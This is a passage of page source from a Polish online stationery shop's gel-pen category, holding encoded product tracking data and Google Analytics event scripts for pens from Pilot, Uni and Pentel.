        <div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%7B%22id_index%22%3A%222689-0-1%22%2C%22id_product%22%3A2689%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A520%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22D%C5%82ugopisy%20%C5%BCelowe%22%5D%2C%22name%22%3A%22D%C5%82ugopis%20%C5%BCelowy%20UNI%20UMN-307%20automatyczny%20czarny%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A13.43%2C%22price_sale_tax_excl%22%3A10.92%2C%22price_main%22%3A13.43%2C%22price_main_tax_excl%22%3A10.92%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902778190357%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22125759%22%7D%2C%7B%22id_index%22%3A%222690-0-1%22%2C%22id_product%22%3A2690%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A520%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22D%C5%82ugopisy%20%C5%BCelowe%22%5D%2C%22name%22%3A%22D%C5%82ugopis%20%C5%BCelowy%20UNI%20UMN-207%20automatyczny%20czarny%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A14.21%2C%22price_sale_tax_excl%22%3A11.55%2C%22price_main%22%3A14.21%2C%22price_main_tax_excl%22%3A11.55%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902778762639%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22140425%22%7D%2C%7B%22id_index%22%3A%2214607-0-1%22%2C%22id_product%22%3A14607%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A520%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22D%C5%82ugopisy%20%C5%BCelowe%22%5D%2C%22name%22%3A%22D%C5%82ugopis%20automatyczny%20%C5%BCelowy%20Pilot%20G-2%20czarny%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A9.91%2C%22price_sale_tax_excl%22%3A8.06%2C%22price_main%22%3A9.91%2C%22price_main_tax_excl%22%3A8.06%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902505163104%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22140152%22%7D%2C%7B%22id_index%22%3A%2214608-0-1%22%2C%22id_product%22%3A14608%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A520%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22D%C5%82ugopisy%20%C5%BCelowe%22%5D%2C%22name%22%3A%22D%C5%82ugopis%20automatyczny%20%C5%BCelowy%20Pilot%20G-2%20niebieski%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A7.84%2C%22price_sale_tax_excl%22%3A6.37%2C%22price_main%22%3A7.84%2C%22price_main_tax_excl%22%3A6.37%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22140153%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22140153%22%7D%2C%7B%22id_index%22%3A%2214609-0-1%22%2C%22id_product%22%3A14609%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A520%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22D%C5%82ugopisy%20%C5%BCelowe%22%5D%2C%22name%22%3A%22D%C5%82ugopis%20automatyczny%20%C5%BCelowy%20Pilot%20G-2%20zielony%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A7.84%2C%22price_sale_tax_excl%22%3A6.37%2C%22price_main%22%3A7.84%2C%22price_main_tax_excl%22%3A6.37%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902505166532%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22140155%22%7D%2C%7B%22id_index%22%3A%2214610-0-1%22%2C%22id_product%22%3A14610%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A520%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22D%C5%82ugopisy%20%C5%BCelowe%22%5D%2C%22name%22%3A%22D%C5%82ugopis%20automatyczny%20%C5%BCelowy%20Pilot%20G-2%20czerwony%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A7.84%2C%22price_sale_tax_excl%22%3A6.37%2C%22price_main%22%3A7.84%2C%22price_main_tax_excl%22%3A6.37%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902505163111%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22140154%22%7D%2C%7B%22id_index%22%3A%2214622-0-1%22%2C%22id_product%22%3A14622%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A520%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22D%C5%82ugopisy%20%C5%BCelowe%22%5D%2C%22name%22%3A%22D%C5%82ugopis%20%C5%BCelowy%20Pilot%20G-1%20czarny%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A5.2%2C%22price_sale_tax_excl%22%3A4.23%2C%22price_main%22%3A5.2%2C%22price_main_tax_excl%22%3A4.23%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902505130205%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22140144%22%7D%2C%7B%22id_index%22%3A%2214623-0-1%22%2C%22id_product%22%3A14623%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A520%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22D%C5%82ugopisy%20%C5%BCelowe%22%5D%2C%22name%22%3A%22D%C5%82ugopis%20%C5%BCelowy%20Pilot%20G-1%20zielony%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A5.2%2C%22price_sale_tax_excl%22%3A4.23%2C%22price_main%22%3A5.2%2C%22price_main_tax_excl%22%3A4.23%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902505138225%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22140147%22%7D%2C%7B%22id_index%22%3A%2214624-0-1%22%2C%22id_product%22%3A14624%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A520%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22D%C5%82ugopisy%20%C5%BCelowe%22%5D%2C%22name%22%3A%22D%C5%82ugopis%20%C5%BCelowy%20Pilot%20G-1%20niebieski%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A5.2%2C%22price_sale_tax_excl%22%3A4.23%2C%22price_main%22%3A5.2%2C%22price_main_tax_excl%22%3A4.23%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902505130212%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22140145%22%7D%2C%7B%22id_index%22%3A%2214625-0-1%22%2C%22id_product%22%3A14625%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A520%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22D%C5%82ugopisy%20%C5%BCelowe%22%5D%2C%22name%22%3A%22D%C5%82ugopis%20%C5%BCelowy%20Pilot%20G-1%20czerwony%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A5.2%2C%22price_sale_tax_excl%22%3A4.23%2C%22price_main%22%3A5.2%2C%22price_main_tax_excl%22%3A4.23%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902505130229%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22140146%22%7D%2C%7B%22id_index%22%3A%2214630-0-1%22%2C%22id_product%22%3A14630%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A520%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22D%C5%82ugopisy%20%C5%BCelowe%22%5D%2C%22name%22%3A%22D%C5%82ugopis%20Pilot%200.4%20G-tec%20czerwony%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A13.87%2C%22price_sale_tax_excl%22%3A11.28%2C%22price_main%22%3A13.87%2C%22price_main_tax_excl%22%3A11.28%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902505139321%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22112970%22%7D%2C%7B%22id_index%22%3A%2214631-0-1%22%2C%22id_product%22%3A14631%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A520%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22D%C5%82ugopisy%20%C5%BCelowe%22%5D%2C%22name%22%3A%22D%C5%82ugopis%20Pilot%200.4%20G-tec%20czarny%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A11.8%2C%22price_sale_tax_excl%22%3A9.59%2C%22price_main%22%3A11.8%2C%22price_main_tax_excl%22%3A9.59%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902505139314%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22103520%22%7D%2C%7B%22id_index%22%3A%2214632-0-1%22%2C%22id_product%22%3A14632%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A520%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22D%C5%82ugopisy%20%C5%BCelowe%22%5D%2C%22name%22%3A%22D%C5%82ugopis%20Pilot%200.4%20G-tec%20niebieski%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A11.8%2C%22price_sale_tax_excl%22%3A9.59%2C%22price_main%22%3A11.8%2C%22price_main_tax_excl%22%3A9.59%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902505139338%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22103522%22%7D%2C%7B%22id_index%22%3A%2214961-0-1%22%2C%22id_product%22%3A14961%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A520%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22D%C5%82ugopisy%20%C5%BCelowe%22%5D%2C%22name%22%3A%22D%C5%82ugopis%20automatyczny%20%C5%BCelowy%20Pentel%20K497%20czarny%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A5.36%2C%22price_sale_tax_excl%22%3A4.36%2C%22price_main%22%3A5.36%2C%22price_main_tax_excl%22%3A4.36%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22072512238646%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22102944%22%7D%2C%7B%22id_index%22%3A%2214962-0-1%22%2C%22id_product%22%3A14962%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A520%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22D%C5%82ugopisy%20%C5%BCelowe%22%5D%2C%22name%22%3A%22D%C5%82ugopis%20automatyczny%20%C5%BCelowy%20Pentel%20K497%20niebieski%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A5.36%2C%22price_sale_tax_excl%22%3A4.36%2C%22price_main%22%3A5.36%2C%22price_main_tax_excl%22%3A4.36%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22072512238707%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22140429%22%7D%2C%7B%22id_index%22%3A%22433-0-1%22%2C%22id_product%22%3A433%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A516%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%5D%2C%22name%22%3A%22D%C5%82ugopisy%20%C5%BCelowe%20brokatowe%20Fiorello%206%20kol.%201%20mm%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A4.43%2C%22price_sale_tax_excl%22%3A3.6%2C%22price_main%22%3A4.43%2C%22price_main_tax_excl%22%3A3.6%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225903364240301%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22119576%22%7D%2C%7B%22id_index%22%3A%22601-0-1%22%2C%22id_product%22%3A601%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A521%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Pi%C3%B3ra%20i%20d%C5%82ugopisy%20kulkowe%22%5D%2C%22name%22%3A%22Pi%C3%B3ro%20kulkowe%20PENTEL%20BL77%20ENERGEL%20%C5%BCel%20czerwone%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A9.62%2C%22price_sale_tax_excl%22%3A7.82%2C%22price_main%22%3A9.62%2C%22price_main_tax_excl%22%3A7.82%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902506070968%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22140377%22%7D%2C%7B%22id_index%22%3A%22602-0-1%22%2C%22id_product%22%3A602%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A521%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Pi%C3%B3ra%20i%20d%C5%82ugopisy%20kulkowe%22%5D%2C%22name%22%3A%22Pi%C3%B3ro%20kulkowe%20PENTEL%20BL77%20ENERGEL%20%C5%BCel%20czarne%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A9.61%2C%22price_sale_tax_excl%22%3A7.81%2C%22price_main%22%3A9.61%2C%22price_main_tax_excl%22%3A7.81%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902506070951%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22140376%22%7D%2C%7B%22id_index%22%3A%22603-0-1%22%2C%22id_product%22%3A603%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A521%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Pi%C3%B3ra%20i%20d%C5%82ugopisy%20kulkowe%22%5D%2C%22name%22%3A%22Pi%C3%B3ro%20kulkowe%20PENTEL%20BL77%20ENERGEL%20%C5%BCel%20niebieskie%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A9.61%2C%22price_sale_tax_excl%22%3A7.81%2C%22price_main%22%3A9.61%2C%22price_main_tax_excl%22%3A7.81%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224902506070975%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22140378%22%7D%2C%7B%22id_index%22%3A%222048-0-1%22%2C%22id_product%22%3A2048%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A521%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Artyku%C5%82y%20do%20pisania%20i%20korygowania%22%2C%22D%C5%82ugopisy%20i%20pi%C3%B3ra%22%2C%22Pi%C3%B3ra%20i%20d%C5%82ugopisy%20kulkowe%22%5D%2C%22name%22%3A%22Pi%C3%B3ro%20kulkowe%20PENTEL%20EnerGel%20BLP77-C%20niebieskie%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A10.89%2C%22price_sale_tax_excl%22%3A8.85%2C%22price_main%22%3A10.89%2C%22price_main_tax_excl%22%3A8.85%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22884851019875%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22122287%22%7D%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%7D"></div>
<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Długopisy żelowe", "items": [{"item_id":2689,"item_name":"Długopis żelowy UNI UMN-307 automatyczny czarny","affiliation":"Biurtop","index":0,"price":13.43,"quantity":1,"item_category":"Długopisy żelowe","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"},{"item_id":2690,"item_name":"Długopis żelowy UNI UMN-207 automatyczny czarny","affiliation":"Biurtop","index":1,"price":14.21,"quantity":1,"item_category":"Długopisy żelowe","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"},{"item_id":14607,"item_name":"Długopis automatyczny żelowy Pilot G-2 czarny","affiliation":"Biurtop","index":2,"price":9.91,"quantity":1,"item_category":"Długopisy żelowe","item_category2":"Artykuły do pisania i korygowania"},{"item_id":14608,"item_name":"Długopis automatyczny żelowy Pilot G-2 niebieski","affiliation":"Biurtop","index":3,"price":7.84,"quantity":1,"item_category":"Długopisy żelowe","item_category2":"Artykuły do pisania i korygowania"},{"item_id":14609,"item_name":"Długopis automatyczny żelowy Pilot G-2 zielony","affiliation":"Biurtop","index":4,"price":7.84,"quantity":1,"item_category":"Długopisy żelowe","item_category2":"Artykuły do pisania i korygowania"},{"item_id":14610,"item_name":"Długopis automatyczny żelowy Pilot G-2 czerwony","affiliation":"Biurtop","index":5,"price":7.84,"quantity":1,"item_category":"Długopisy żelowe","item_category2":"Artykuły do pisania i korygowania"},{"item_id":14622,"item_name":"Długopis żelowy Pilot G-1 czarny","affiliation":"Biurtop","index":6,"price":5.2,"quantity":1,"item_category":"Długopisy żelowe","item_category2":"Artykuły do pisania i korygowania"},{"item_id":14623,"item_name":"Długopis żelowy Pilot G-1 zielony","affiliation":"Biurtop","index":7,"price":5.2,"quantity":1,"item_category":"Długopisy żelowe","item_category2":"Artykuły do pisania i korygowania"},{"item_id":14624,"item_name":"Długopis żelowy Pilot G-1 niebieski","affiliation":"Biurtop","index":8,"price":5.2,"quantity":1,"item_category":"Długopisy żelowe","item_category2":"Artykuły do pisania i korygowania"},{"item_id":14625,"item_name":"Długopis żelowy Pilot G-1 czerwony","affiliation":"Biurtop","index":9,"price":5.2,"quantity":1,"item_category":"Długopisy żelowe"},{"item_id":14630,"item_name":"Długopis Pilot 0.4 G-tec czerwony","affiliation":"Biurtop","index":10,"price":13.87,"quantity":1,"item_category":"Długopisy żelowe"},{"item_id":14631,"item_name":"Długopis Pilot 0.4 G-tec czarny","affiliation":"Biurtop","index":11,"price":11.8,"quantity":1,"item_category":"Długopisy żelowe"},{"item_id":14632,"item_name":"Długopis Pilot 0.4 G-tec niebieski","affiliation":"Biurtop","index":12,"price":11.8,"quantity":1,"item_category":"Długopisy żelowe"},{"item_id":14961,"item_name":"Długopis automatyczny żelowy Pentel K497 czarny","affiliation":"Biurtop","index":13,"price":5.36,"quantity":1,"item_category":"Długopisy żelowe"},{"item_id":14962,"item_name":"Długopis automatyczny żelowy Pentel K497 niebieski","affiliation":"Biurtop","index":14,"price":5.36,"quantity":1,"item_category":"Długopisy żelowe"},{"item_id":433,"item_name":"Długopisy żelowe brokatowe Fiorello 6 kol. 1 mm","affiliation":"Biurtop","index":15,"price":4.43,"quantity":1,"item_category":"Długopisy i pióra","item_category2":"Długopisy żelowe","item_category3":"Pomysł na  prezent","item_category4":"Artykuły do pisania i korygowania"},{"item_id":601,"item_name":"Pióro kulkowe PENTEL BL77 ENERGEL żel czerwone","affiliation":"Biurtop","index":16,"price":9.62,"quantity":1,"item_category":"Pióra i długopisy kulkowe","item_category2":"Długopisy żelowe","item_category3":"Długopisy i pióra","item_category4":"Artykuły do pisania i korygowania"},{"item_id":602,"item_name":"Pióro kulkowe PENTEL BL77 ENERGEL żel czarne","affiliation":"Biurtop","index":17,"price":9.61,"quantity":1,"item_category":"Pióra i długopisy kulkowe","item_category2":"Długopisy żelowe","item_category3":"Długopisy i pióra","item_category4":"Artykuły do pisania i korygowania"},{"item_id":603,"item_name":"Pióro kulkowe PENTEL BL77 ENERGEL żel niebieskie","affiliation":"Biurtop","index":18,"price":9.61,"quantity":1,"item_category":"Pióra i długopisy kulkowe","item_category2":"Długopisy żelowe","item_category3":"Długopisy i pióra","item_category4":"Artykuły do pisania i korygowania"},{"item_id":2048,"item_name":"Pióro kulkowe PENTEL EnerGel BLP77-C niebieskie","affiliation":"Biurtop","index":19,"price":10.89,"quantity":1,"item_category":"Pióra i długopisy kulkowe","item_category2":"Długopisy żelowe","item_category3":"Długopisy i pióra","item_category4":"Artykuły do pisania i korygowania"}]});
            $('article[data-id-product="2689"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Długopisy żelowe", "items": [{"item_id":2689,"item_name":"Długopis żelowy UNI UMN-307 automatyczny czarny","affiliation":"Biurtop","index":0,"price":13.43,"quantity":1,"item_category":"Długopisy żelowe","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="2690"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Długopisy żelowe", "items": [{"item_id":2690,"item_name":"Długopis żelowy UNI UMN-207 automatyczny czarny","affiliation":"Biurtop","index":1,"price":14.21,"quantity":1,"item_category":"Długopisy żelowe","item_category2":"Długopisy i pióra","item_category3":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="14607"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Długopisy żelowe", "items": [{"item_id":14607,"item_name":"Długopis automatyczny żelowy Pilot G-2 czarny","affiliation":"Biurtop","index":2,"price":9.91,"quantity":1,"item_category":"Długopisy żelowe","item_category2":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="14608"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Długopisy żelowe", "items": [{"item_id":14608,"item_name":"Długopis automatyczny żelowy Pilot G-2 niebieski","affiliation":"Biurtop","index":3,"price":7.84,"quantity":1,"item_category":"Długopisy żelowe","item_category2":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="14609"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Długopisy żelowe", "items": [{"item_id":14609,"item_name":"Długopis automatyczny żelowy Pilot G-2 zielony","affiliation":"Biurtop","index":4,"price":7.84,"quantity":1,"item_category":"Długopisy żelowe","item_category2":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="14610"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Długopisy żelowe", "items": [{"item_id":14610,"item_name":"Długopis automatyczny żelowy Pilot G-2 czerwony","affiliation":"Biurtop","index":5,"price":7.84,"quantity":1,"item_category":"Długopisy żelowe","item_category2":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="14622"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Długopisy żelowe", "items": [{"item_id":14622,"item_name":"Długopis żelowy Pilot G-1 czarny","affiliation":"Biurtop","index":6,"price":5.2,"quantity":1,"item_category":"Długopisy żelowe","item_category2":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="14623"] a.quick-view').on(
                "click",
